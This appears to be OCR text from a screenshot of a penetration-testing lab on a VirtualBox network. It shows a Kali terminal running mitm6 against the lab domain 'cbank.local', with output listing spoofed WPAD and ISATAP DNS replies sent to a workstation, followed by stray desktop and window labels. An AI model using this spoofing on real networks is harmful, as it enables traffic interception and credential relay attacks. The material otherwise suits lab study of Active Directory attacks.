 ┌──(r00tv㉿kali)-[~/Desktop/AD]
└─$ sudo mitm6 -d cbank.local --interface vboxnet0 -hw WS02 --no-ra
Starting mitm6 using the following configuration:
Primary adapter: vboxnet0 [0a:00:27:00:00:00]
IPv4 address: 192.168.56.1
IPv6 address: fe80::800:27ff:fe00:0
DNS local search domain: cbank.local
DNS allowlist: cbank.local
Hostname allowlist: ws02
Sent spoofed reply for wpad.cbank.local. to fe80::f99d:5728:44e9:1710
Sent spoofed reply for isatap.cbank.local. to fe80::f99d:5728:44e9:1710
Sent spoofed reply for wpad.cbank.local. to fe80::f99d:5728:44e9:1710
Sent spoofed reply for fake-wpad.cbank.local. to fe80::f99d:5728:44e9:1710
Sent spoofed reply for fake-wpad.cbank.local. to fe80::f99d:5728:44e9:1710
web
Methdology
WinDev221...
Exame
SERVER_E...
cobalt_strike
WS01 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
12:11